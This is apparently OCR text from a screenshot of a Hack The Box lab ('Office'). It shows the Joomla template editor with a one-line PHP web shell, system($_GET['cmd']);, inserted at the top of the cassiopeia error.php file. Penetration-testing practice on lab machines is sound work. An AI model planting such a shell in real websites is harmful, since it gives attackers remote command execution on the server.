 1
10.10.14.86
0:28
Hack The Box :: Hack The
HackTheBox - Office (Har
Templates: Customise (Ca
Joomla - HackTricks
office.htb/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9lcnJvci5waHA%3D&isMedia=0
16
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Save
Save & Close
Rename File
Delete File
Close File
? Help
Help us make
Joomla! better!
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2
3 system($_GET['cmd']);
4
5 /**
6  * @package     Joomla.Site
7  * @subpackage  Templates.cassiopeia
8  *
9  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
10  * @license     GNU General Public License version 2 or later; see LICENSE.txt
11  */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\ErrorDocument $this */
21
22 $app = Factory::getApplication();
23 $wa  = $this->getWebAssetManager();
24
25 // Detecting Active Variables
Press F10 to toggle Full Screen editing.